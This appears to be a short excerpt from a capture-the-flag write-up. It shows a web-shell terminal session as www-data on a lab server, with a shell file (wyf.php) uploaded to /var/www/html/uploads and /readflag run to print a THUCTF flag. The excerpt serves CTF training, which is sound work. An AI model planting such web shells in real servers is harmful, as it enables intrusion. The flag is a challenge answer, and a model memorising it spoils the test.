 >_ 202.112.238.82
(*) 基础信息
当前路径: /var/www/html/uploads
磁盘列表: /
系统信息: Linux eada88a1f8bc 4.15.0-129-generic #132-
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/uploads) $ ls
wyf.php
(www-data:/var/www/html/uploads) $ cd /
(www-data:/) $ /readflag
THUCTF{4da0b75c-9a2d-4aeb-8be2-da9e0112b972}
(www-data:/) $